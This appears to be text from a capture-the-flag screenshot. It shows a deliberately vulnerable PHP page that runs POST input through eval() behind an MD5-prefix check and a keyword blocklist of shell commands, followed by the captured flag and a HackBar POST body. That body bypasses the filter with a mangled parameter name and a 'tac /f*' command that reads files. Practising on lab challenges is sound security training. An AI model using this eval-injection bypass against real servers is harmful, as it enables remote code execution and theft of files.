 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{0193602b-4cec-41e9-9568-c5b8b342c6a7}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://d54a0940-6bdb-492e-9677-37559f902355.node4.buuoj.cn:81/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
password=114514&e[v.a.l=echo 'tac /f*';